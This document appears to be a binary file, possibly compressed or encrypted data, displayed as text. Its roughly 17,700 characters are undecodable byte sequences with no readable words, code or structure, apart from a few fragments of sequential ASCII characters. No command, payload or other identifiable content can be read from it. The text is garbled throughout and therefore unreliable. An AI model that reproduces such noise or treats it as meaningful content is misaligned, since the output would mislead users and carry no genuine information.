�]ϕۈ�$P���N��⪭sX@�.�wĂ�S�=�7��
`ÌH���)��ї�9�-����#��!�ȋ/R�A��9�1��7Z�d�1ʲ;�HYj�%��V��ohB�X[�ڳ(��Bڮ:�g�->ʯ�8�����l�N�5���s\��p�՞(�]+�w1Ù�؍L4]��m��,���S��rzD�W���yO�z�]�-��.� ��dܓ�h(A��<��@����1j5����`�B:I�[� ���Ov{ J�̀�(
-b/�jֺ�R�ˀ(��w�.�?.��T|�bPэ8�ټ��!>����=�Y�]��»��Ԕ��_+�lb�a���~4����� ���9Y!��ڌ*r#��\��m�1BQ_�/�`���[�'�;�x*	�C��jX�$�ӊ���h�ϼ���ZS��Z��%R'�a�Ȟ?�	���QnI /�\�/� ��_���i�c�Qޞ*�@"��KF�*�mn���.k�(e7>~�~��K�b\׀!(�U�2��ro<6�,��=�j'"Bdw�|�`�?2[-��S� ���@l�K��6x�#�'U��&��I��K,�A�E-��F�1]R����p��Qh��Q�읓�3-h�F\IN-��i�I����|�W�3C�|�\���1�f�a��'��(����M���Gqw"i�5e� <���q��n�s��f,�X����/�H�ӺF���p��B�$�k"���q\J2��n�b�_/�4]����aEʛ��֗Nq^��P
w<�5!���F�ԿF:u^X&��w4%Y�ʉa��k+,���DƼ��B)��jI�J�����>Y���Y��	��������?�i�ﵶ��I��ؙ&�V�Y4bX1�W��o��ʼ���h.��H�S���� R�V^M��.�裩|��1��m��5A�m/sJb�����������S؀3��z�ޯ�x.��p8<���R��4��X�/`�Ӵ��M:���Y����w�N>y�Ba ϔ"���:�6���ٟjU��]�x�w�͝�ğ�k���M���D�q�x/�죽C�7�hdbIvG+=�q��"{ǇvC`f�-����e"���i��Gu�Y|��T�����f��]C������M����gy�A�k� ��qf[*�)V��G�h�Չ ^�4��^	I�d ӛ�BV�K}��vsh�曏�8,�8���H��Ϲ����Jԡ��H��Ϲ#���ƺ��,�0��p���<.�V�
]�Cyֱ�7}����+/�m���bL��艍�w�:?�B>���U�����o�� �� �}�����������ʊ���X��^	�����l�
�����f���ۘz��<������7��4���o�p��ޏ��8���g���h߉`_����O< G}��ܻ��l�̚�$.8��H�O���Kɝ�X�r��؉ڽ������̝�|�sO��o���x�gN���`��ެ� �������ĸx������
�����H�Z0֦^����+[w
T܉W<��)̕��r��r��.;��>�UYڈ �h�ȉ�`�K����qܰ����Э����E������8�0J�P��T�UЍ ��)L�tʷT)����t��}و��������N�{�}���P�t �J0�*�Q�qo��3|����ٗv��? ��7J4
��K��*I���������:{ӌ�ƼP�|�ϛΜ� ��2�������(��)������4��舏�K,�ƱH�霱�1hwݗ��nP��O
�~���ޡ�����a�*�π���A���O���^�_��͘�����cޫ�[�o��~�mKJa�J~���1�!0�Y.����M����� ȉn�,1�4��* Ў��Q��*�������/	5�.K��*1�>�W���	>����z<
���0��P�-�k����Z��a��8�2���|�5���~�*���_��0Ɨ��j�^���z�:Kw���G1� �����ס�����4`�!�v@?z�����n��������|۩������*ꢔ���л�]J����v9*8����vɏ��X����:[�u!(��� K,�J�2�j�ͭ�w~��H��?�����C��_���*J	��f��- ��r�a�s��
(�����"T��>�R
��������Ԅ���0�n��֙/���(���1<����8�� ��Mq����Nw�1��/�������ϏK��߉�2�<���� 7p	 �[��� K�����Íթ�����̢���w��G۫=Lո��r�z��R2%J�����
���H�/���/�p���޾�:���t
'
��`�p'��8 .-@����������%�������+ݔ�=�ҭ�U2�aR���"Ƞ(�� [�]*��=�\��� ��*� ��� ,R�)��rДH��a�5l�.���9�}�Z�
��:,w���=*�i�C��+* ��qM&�^�s_�:�������� �&}`�o����B�{��	}�ܫ�����3C�F����_R�k���<��`0�"Rl
��ȱ� ��B�>��q�&� K0�����C2���
H���)�Pʤ�8|�ؐk�pc��җY7p�{�����oD<c4(ҍ*�"�����;h��nR�/�2/s���k�/)�}��ɱS����;3��2?%z�i�w�و���7G��3��������U��l����:��@�zK����ʉ= �孳������b�����*��N�3���$�$N�4��3���A�V�L
�.���䦐���5(cf��Ȣ��Io���$J�\@�+ʢ�#��>�H�.:�̪O����ݿMHW�L��3�Ū�=Ya"�-��Y�©6��*n��8���A�!���Ѿ��4��M�N�T�B� **������Y1+��@	*��w�/��+A@����D{�\ �.�K�1�Dh羼��HX4�r�S�jp�u��ɾ�W���!���aMVހ4��_�<4ʗ�� ���;�Y�����N�����G��"ooH]�1�w����3E��#���J�%��?y�
�3A��D֞�?���5�������\�U��1�d�p���5=�l����%�"+,��+�j�[�.�:@C���4{�
G;-Ԣ�����
�ˈ\z�!��p����7!�k�wZ��Bݵ
��A��2�3��U�z+������b����	����,]�6@�DË��Է3��j�\�������ʪ��H6�ă*T���� ��^RP�Br�Q�l���D��:x����ġ/��|Z^�2.. �cc�r��b���eKY�}H�y̋��Ιȉ�2�z����ǆeX����%TYT��⥭ۓ�y�sʏ�D�қ�Hm��1���'e*��X/������^zx�'��ȋzlHk=�w��P�J���������9-z�w�=�%�+R�f�UbU�:����ʏ�*���m��m�j���Y�s��"ϰ�m�����
jl�����������n�&��V/�[^���CÊk�|-95 ���������X_���Q���3�#j���]st���k�5�f�7+��Ϗ,/؏�+� ��0���bfr�nmĹ���������c.���(��؊�kR�l�e%��8y�)%:`O�?Y<���\Ҁ\
�a�w��/��j�$$KBdh�@Zb����̀1�U�	��c$6�G�s���ȢF@B��մ����G۹�)K�բ�e7%���$8�Y�ݶ�MUfe����zաgF��:����P���5��w�>��/Œ>�)9a�{)�k�*[��
T�+
v2����Xd��Dre�,
y�/D�@�j2���K��8㮇~��}) 8��c��Kq��)�?�����i~f��7gm�m���x�0|x�}�lw��2��؈ب =d��?W���J�g�Dz�H��g)�{��a���Y1 ���j�i��n;�➱&�B$F�A��������DH��=s�P�|IQ�'lJ鑵XtFgtu[��"᧦���(��{h��Qx��gr7�Z���<�B��S���x��+����~=�qC�PN�*A���
 ����Ş�����(ŵ)
��./ �<����11�>��66��LM����C��w������ؙ^��
�CW�i��N J<ab< efgxyz{|}~g9p:suy�Y�0�_�4vPr�`(�mU�~��.�"���
�Y0uy����끃��������B�;.E���2��J�֊��Պd�� mń�Ɯ���0���+����*�Z��0'��������-�a�F?�kB�?�Ԗ��be�遍>��Μ�y��(��	�O�ҍ�P�Exi�����hd&�Q>=�2<a[ �7Mc�BQ֜�p�ܼ<w���3�	����<��
i�鳃9��R�J��Ū2�c���WF53�e$��A�˘���ur�$����33vDeΉ��?a��T0y�CÌD���:��	ׄ*U�!�����ɛ� isT*��5��������Լ�{yoj�q�;ŉX�Q��k��g�J،�*�l���,�H؈�ľa,��i��Q���u\�؏y:V������K�sE@��sY������Ў����a/���ql(������w����}��<�<ީ��
М���/2!�鿨��-�m���u
���#*<���)0�ҩ*�ic'6���8LrB#����䩵��d�+�a�g}� "�^���xSh�`!�j��Q���B�>��oX��J2h��~�c5Hc60J�$�`i���xI�
�j�I�	r>$��r�K�>�Ӕw�^,���%2����Mv�)B�������^ѩ��~�L$p��Nt��mH��$c��E'N�cKf�wY���m7��%�C��J9ÖW��J0�!�,�)�s�����P!B�R��:��4����?���G�["'[�A����qlߦ1����|��U�Nf�ex��� oŶBj��~PY:%�W^n ��n��ffl�l��E�>�%d�wm�����Z$�Eᮎ���7��uoT#& _�F5&)�v�]e沠��?q�3v�d�s
�#�.\Q��H8��x�����H���E��dd�̩��4�}�����"OI��w�׬>��N�*�WaJz���b|��N��=`Ô-�=HȐ�QW˶���J���1b�J��gI��D^�����$(� ���Y�����ʞ�e �W(L�K�0��ˋճ���|)���וo�N�v	����؞�o�#��j�־��슂���(L�o�C�-B�&������`��� r*��@���GU㌢LN�y��04��)�ѲAH+k|� �~�� 	@���l���!����G�w�h�fD]�8Q�(��:%�S"�����ۖA��-�K����*8D��#�����i`"�6��A��k�ɋ�X��䀼'=��L�����ȅ�3DU��Ր-�_t�����o�a�Ǻn;�s���uQ�	���. �n���|ֺ�{�ʼ���W���k�'��P୭!�V<@1ь�|�+|x�E�vX��@(!!��2��H|.���{��0�o��Р*vZ �M-��-\�*)ϱw�FFR&3!H"��ρ�	���,�݆���(�&����O�Rb^f���e��M5�i]ᱭ̇r1J��C���)��\��=�-��N#kz)9G1d�rظ�� �->��g�+���!yQ�V��`�%�#�'�,k�����?�_N;%Ыb�Ӯm>?j�-�b����o范C1��f�Eo�٬��S� s�I�ݩ49�rY&�	I	��CCU���h�합A�6!Q%YfW���ぃ:���H<��v�/w,π7~���8q1��B��&i��|�yP��5�����;Ν��B��Î �Č�`}luֽ,	x�OUi��DByuߘ��_�%`λrY<��8h�\Z��8�X�8-�&H�׉�Y�����.� ����Fe^T��Ê6�߽���'�NMtC��i��C����<��Ġʓ�7>t��m�h���F���4.��\D��!9O�vPܴ�Y��^��hM�Ȓ܊k��8e�ה����%w�ɇ��<}3���Sh�M<>)t�Q�T2%���	��\*ZՀ��h_�V[��Hc�yZ Vvɨ8W�����ʚ�V����'���d3B''hT3L�h��.w���p>���]	�[%����xy9V
��{����f,����Dm��Rr#�o6[#�$�%���>q-����ak���Jde�b�$�sP�~hx��"���P��Ub)A��#�n��Z��vhQ�\���\��j+`&���A3�V���R)��Nwڠ%��l��m1�9�w�������#k�`�j�""�m���,��������1��\ zk*����d��3�g>7|���wrSwvpG7v�����b%�� /���h��+�mI��X�7��X����M�U�X����~I����v��kߞm��j\��dO�eϟD>�y��+�u���K�܊���(���0ؖZ���� ȄUJ�|���ϛ��6[����v	�n_��
̰ߌ�����Р�o��?�$qlw��p�M���P�CZ��|�n΀���6	-�4��� �
�����ۘ0������8������ہ�����t��8� ����༸(;�c(�������p���M���Ɛ�9��$Z �𷭐!�̿�8��N�"�؂)`�?�ĵX�"��s��P�m���������)i�3����锇�����(��M�ř�N��
��`�:�!��8��A����O�h�
����ǆ�����t�w���m�Z��'��8���;p~@�ǩ���᪀�������p�������ђ����ve��B���W��R0����W���9�ȩ�X�
�߄�]�Pϗ�)��
��
�E��  o�����9.Y���,���a!����?���n�/ɝj�h��`�y���P/�������a��9��,�B���񯖻�I�恟�A�����Z7<ۍk��;�:l�w���{�B��>qw����OX����M���������ڔWX�z�р*����-q�/$��O���1��k����[a�a����y�@��0��X���T��i��C����{����*�W!�i����/��" � N��~�eQ��*�*���R*���M�������BQ��k������0�(�Y�⎕Q���L�2���)�9 )"��_��}�r�(1ۚ߹��ǫ�������.)
wq��/����)�y^���/T�,���k(cؘ���"���آT�2р0q 11r,���!8�<��K��K���. x�!8)��� �+��r�ư�/���i��ٌ�9 �<(��8��� �,r�r��a���E���N��x������8$x
Q����o+�j�K��Q"�;�/�;�#�/�o���Y��"�c�$3�M�T���A�.B�E�!�[ 5|���[I����)�3w� ���o��+��ɞ��&��(1��P���������ʲ���;�pr��/�]ٕuқg?�A�ʝ3ר��"�Y�9?���N����"�9���S��m�o(���c�t�(�<�J�����g./i�H{���Ɇ 
��d�����2;v8�c�ͣ!��8 <���S�<��-��t����<h�����o99���1ȖY]�I������(i�5ˊ�(�Ø��ȉ��/�������t �������Ûw���R2w�
Q�2���[�˃���T80�q<��ژ�	[�l������#���_��I��k�6�X:�9��y���3�٘_���3�3�Y;լ-;��P.83�����φ��A��4��~S<{0!+�c�f}ϵ�<9535�����2S���׊����6%�����cc�_,����7��5�wC\^��p|�����b���g��`;3��=��7�Ɣ�Ą��),4�)� 5JX1w)���g�ȉ?ȉ�J�aw���tn���ě
S���48�ۄ����%���H�|�K�~8����!\'x@1!ȕ�
;p�Pqԃ;��2�C�ڨ���BmN�˚�ĐQȆ���Ԁ��O��H��Ou��t=��Q@�h��d�ݏ ~��%l��ĀT���%؍".�!Ͱ�d@KO[I�^:n��ʹC"6�TBK(�L�;tB�G�C|�O�+CN�Í+0�;�\���4���ʜ1��7��.������/Q�R�w��Ϫd��Ӥ���:הJ�<�nJ���(MB�oB'��9dFn�G��4T�GMK9��a���^"@�R A
@���W C}�a�E�M�0A�LR����X�Ω����5�,62r���<�Z�>���?YjZ�������"4<3[G�~�(��.�58]HXOS���$u�Ԇ� @](l]��߰�X��l��@2Ŝ'��>\��UZ�%3�7�$��U�R"L���݁!��չ["�����G�D��Ew�Tϐ� �_į�Q�E=�3����؊�����#%No}Q6��-�R�y���GR0�<wD��:��Bd���ʀU�2���UK �.�W�.Up��[U5R�@0"lE�n�c�"Z]�Ѽ�Pv*Yp��Wz����hռf�"�|��%��H�DS��|\S��M �\��i��y�7#��u�4� jXi����ҹp��},@�����E3�߅V��ƀBj�rj�f [20�tV���7�%�`i�l�����6�S�Uw��U�ņ����K$��i�3���k�&��omD�\�*sm4L�cÜa�І4�kl��M�f� 6��o�~u��fW\>a �VtJo�_ 0GNd�ʶS+ָ�P��E f�a���e`�u���a6��[p�(hh��UþU�:mH�cM�U�d2d����[�ۂsx[�K_7ve(x<�Z��;���eI�]���]H]��Xf��gh�g����eaX�N���hg7��?4�9g�ׇ��aU�a�wx�7����H?fx��y���� {!əHd�'�	���q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei����I��Hw��J�,�Ě���
h����(mԆ����@�膇�xh�
�F�f�	�.Ȯ9{��y`+�b�ƍ Ј�
^�	&��Oe�h*�/���
n��V�m��r K-���)	��HH���������n"#��LJ�ݴ�!��vŉ�_k8��Yj��<�K'B��+�.N����;8]�ΪÀ�&�"��\� !
�qڌ��x≎	р��Ǟ���ظ�3�$8�W��V?�?��A�9�wL�ư��֪R�N��?�Ԅ�+Yꉝ 㦇��2�"0��-%r��<�I��4"{���  v�",E��uO�ÜTWJ���9UF9;ka!�V
�:p��9P��e���_Đ�K��L�U�bT�ρbFy�Q����H�Qp�u���bg�eR�8H���}m������~�8)�橱��N�iC��1>� ��W5a�`��@����	/n�@�t��o�-��qpZĳuϚ�8�nP�B���d!9�wc'�A>a/P �-�v� Q�S���F��< �c�0����_����u�Z�πT�g�_[���5�W�GRR��	�l���_>�����m��!��3k�3�����H�ҪI��(0@t����WD�1�a��J]u�@L�M��|Y�8N��JG�s���쯌�����	�X��
���^�
T���ϛ]����U��أ+Y� ��܂V�T�8�V�`�ʛ�1.䝈���l�ѹ����A>�*�	w�R�?�H�ڈ2�����Ih���Zg�  �ͨ�,l	�pp-��G .��[�.��j@��^�p�0�b�ܗ�*A=��C�p)n	��Aͽ��St��8���
sP����;�~CK\S�N9��Ȉ� S�~ '�u�����[�D�Ψ�AĠ����GEm`s��N��:
SӪA=c�����P*J)1������X�Dӕ(�߉��.͡����1�+��ʒ|�n&�.;�� ڻKX 
<͛h�ˡm��D�w
j8�\E���%C�^(�]���㤫\v�˪���o��Вѝ���¡I��G��'+��%�r,��߼�bڟs��ǝ�^�����#�C (2���.#��>]8���	� ��#�oa�2�;0��
�$��#Vj=��4ɇ���H+�(���L�c
��CPb��T٬M��%��3�#�á-i;��gݯ3�g����̚��N�2�������-��qŰhh/���ԅ���+�[2p�#m�J����w�!�U����
�\�o���c3���2�{�l��O�Rgޘ��
�� �}�����Е��!p��T�z��<�������PJ�n��^�69*�69���+Q�n!
��RN�/$M���i�g�$�w�+5lIc���`��J�z/�B��A� :*e�>|(��c�����ENm:�aC[T*��D��Y��ξ�����d��K�=r@{t\��c�S��܂�{�q׎��� �}*u*��-�; "w�� �,Y�^Nn.d�� C���'�j\F��K+�c�2rTŋ�v�c�sqU��4ku[�Wȍ�z�ؕT<��JL���$(\�>$�~]ϧJ�^���a�!A��X1�����c�>q��#)��U�&H��h2<7�{����w�x�+�N��-���x�\�sC-XT�0uR��.+3}'թ�v�����v_���@���f���{:��iV�T�.A���@^�ٮ��A5`��^�8F6W����1�Nw"7�I�G��ȍ�V����Pgq�:uzHHxK��9\�S,��^�6��=�a�Bn6�߂�-�.�pqyV��T�.�)���lU�8#�k���n.v�S�+�Zǟ�Z&�[�U���y=p��$Bno��r��%參ׂ_4���3�(��ș�tȍ�g�3�{%s�.��oZ��,�D�X�ȯŌ/��/���]��k�,�"���_�J�X��`���n��8���*�4K��{��H��ȉq����y����w��lҹ;ζ ���������i�݄_�7ɥ���j�l-��킸��X��
���������u������/�׊��0��ϙO��ً���N|���������������iL���򔮶�`F/�?�䮈���B�ԣP��X��*������X�c.�eʢ@ޅl������?��� :��\��n��b��*��)� `\���릥�JL�+�y�:��h�Ȣ���:���I9.�?*�9�w��!�ٯz��"?��
J��,����/ �I�Z�E@
c΀ӊ����^p�u̊���|��l�g*G��P�N��	@�`�����Ď�&a:�- �:��P�4���;ρ�9>�?��ߵ�_�O��a�X_Ճ��c�3)Œ�W/g@���L �����1[����K����k�A��7��-�|���ث����4P������D�ݝ���q֑.�*�9����m�w��zܼ��ߢ�ۖ&:����\�p�܎�m������-���!1
X]�P�8��!��!� �����E+�z��\��!���`j�Κ��♨�-��0���Nz��P�DL
��	�h���)���}��J���pn�@��Ժ㙘�����*�s~�ˊ��d߀�����Q!� �>�������m���+Βe�.o>)������,�&p�7!h׿���zw���Ԥ ���)���#��Ȝ�5�Z����)��)P.�U���%Q��~��-!-/}�*,������-,~��+J
��H���[�����+.(�-Ȭ ��K�^� �B,���ނ-kTy���-f��B)����U��z1ƺx�M̊m.���7K��r.��"�/'�(/"�����
��Z �X���� ��	@���-����Y{��矟1��N�	��D�� nʊ<�%s���@��͙gL���Կ�wȍ��'쉨ڴ(j.4]�HkG��9}�M�=2�P�2���A���b��T��1�W*���Wz�=@�]Υ�.���r�eR&-2ӎ~�Ũ(n∩c��+b�ʍ'����0�����'�p̫!�o� ��;��z �x-����#,�9��ܸ��J_.������>�����* /���M��Ǐ��'�3�Q :������
(;�*5�����(�(�[�G�Ћm��?�i��9����&	��5ԧ���
w�أ�C �#�3�Ƃ��II ���$���R� 1 )�r��#�sx�Ȁ+���4\�ynӶ�:�޼����������1� "��C��1��0����$߀c̃�ȋ�,��27��.���̮�Ȟ��}5d".q~p��o��� �4���n�RʥN3�_�8��4I�!����<n�P�p���a�U��yH��I�d�{�c��X+쉝�7���X'6 �K1=!��n>�#�����!r	����6xw���.��.��$+b��p�?�����Į��ϐ��6�fZ����#J���8�d����r>%��b@4V�*�2��5����%}a�,�������?���˿{%�6�[�Y�w�4�T�8��Hh�ژ ���H���5�N�i��S@�L������ϊY���t���˾Q��,p��$�@~��@��)�CE�7�-@�^1Ⳕ��Po�E����U�!��A�#���? =�sA!��d�0C;9�wB�\�949�F9T��Z�P�0�C��&I�S��<�-��^$*�Dd	�}�����"ۈVߍN��`I����4��K�-�B�ԷQ�B�?������"��,�����|ڴ�,�0˧ftIs����~ĥb���j��4�A��U���������� �\��\p��:�L$��O�<����<	��o?+�����Ũ�8��9
68Bޤ����ꉻ��Ȫ���c�{��"���=���[������K���X�U_�
��hw�!=����b����)�/�\8�(�.\��U��o�7k3[����ø�$�Z:Z��?��F����q����������Iƅ���9�$	��i��Y_X�A����]�:��D�E�9��)������US:A�+K��5`
5��uHT�&��=9���آ����*@��#��
�j��(^�%?S�I�@
T�%�!x�_P_)��xP'��ؒP��߉���H�f����_	�Y���Bl�^�t��/��[�+�Ld��o�w��R���
&~B��&NR����l��hL�QO��,�*��R��TIh�[u��X�ؕ�֬5q�+�V��l�=V)��o,��������k���E[�MO�%���&�F^��ζ����	�	�?�vZ�����;mxl���E؍ɭ ؕ��m�M/�oř�0�k����8�qL�榭�����a�Z|���z�;�Z���iH��mE����Pف��iH�I��?�@��V-j�큢��+�n���˸��ȉ��wF��b�����<�f��L�cq��ل3��bmU�@\����0�<��nW$��H��H��(�w|Oӑ#��;ư���e�ib�y��g#.2�{0��=���:�h�/5-����eTFN�c�S�N���y��y��Ͳ�������4V�|g�(��g���9`DLS���4�:E^�W���{����}�?���C2���6��{��ny������x����["�
^l�c[�س�������׍[�W�$8����we��û����\�8�Ê{W�bk�z��2q�X����WT�ʨ��r��R�{$���]p���<�����7�p�z�Ȋ�色����|��:�e��q*^_Iqu����(�O�`.ׇ/��r��uc?��l�v�Y�-B"H�.����q��v�q% n�{�o�Vq���|jx�Xɏ��
 ���˜���(�������������:�����
�1���؞����2�2��=%��w$�E&%
\Ŏ����_�SŏŞ\mno`an�َfgxyzyنb`��rt}padr�<��H�����`�Y��,��� ίٴ�����"�V�E��cǉ��-�Ϊ��������@E�Y����>�Q4s."(Y+�:O<!4�+�"Z�����:�UB=������$(�xD����. à����+N �5r+�W�<�LѼ��������G��n�EJ��׽��
0,(�.%a"+��8|�[�Q"���w�_g"��E\��U����̩UF4m��ʝ$������	�_���0y�7��ڃ�6{�����bxik��W�Z}{�57 [�{a�����Ӵ%EKɉ�Ԯ���δ�π�'�L߻��o�S�P UY����%*ʀݻ������k𛉦ym k��� ����R��`kヮj������	s�������Ɗ����B����B�lT(�������0U������$�~j��RL�k�����N���|w)`*��q���a,�������R�A	��QS��x(�L��&���ä��ˉ8<Q.�ߖ�z�K�E�(@�C�)��N;�C�����������.���	���I�-:�"
,�"-���J#������g��X���
dë78�����%�o#��K�e�JK9BΤy�D�M
<��b��]��a=w�c�.oB��M�`k�+�f2&���z&"��,i4k����2Ў8H̛����'�7^lEJ�3�}L�owP����9�:/u��:DkŁ �Kf,c�l����?�G[t̀�9d�ĩ�e�Wd� ��F}�ۇ:�]c`�^��3��Q�j}_~ݲ��;&C�"%a�I�ɋL�	
;FX<
�$χV|5�����p�O�60�دVpx�Ն�lr�z���q��w�Q�
~ :�(5R��
A�ЬT��?���d�လ�p%G�9Zs��|8E6ϕ�y��B�4�q �KT��59-험đ0چ�݊倚��M5h�w*������ʩtG�&��� �Ш�c;X��
����2ã�.��t��{��n�����V�������t9Z��I!pn�Kj��I��X�`h��� g��������X��v�3�t��(�4	�����\�x(�[�y�)G�����A�e ����A��zD,�����c��l�2�=ͺ�g��Mʝ�������UÍ93���3�`K��ʤ�� ���z�	ɶ$��,�C�5��E�w,R��n�>���2B�1���D���H��aB0�Z NY��������}^���p뽎2��ۈ����.A���[�^DЫ͑H��
׋��/������Q]T���0{,����z��|&֩�كg���H�詃oQ�r��/�n���
�| �#GMj���bP���9Y��Hh
�������erW��i�r��t����iCˌ��l�̹��)�X�"��! ���LV�9\���+�탟1A�&����w�K.����(4+Z�)�J��K�N���[r1��l  ώ��V��)����l�ť'�
E����(ѽ9�Bbo\.5m���$c�/����̂��-9x��̥�r�����lP⿚	z2> :��{k_�8�RVܧ�PWD�0I�-16@����1��#�cnN���H��*��z�/�a��᫶��
�I�y��_��5��$���>��L��9�Dj�o,�f,�y���cMy������$4{��R�����;�$��w��$���J�e������˯8���݂���_��TM�Ora��?�^x?�?�cgnD8[&<�X���7������4�{
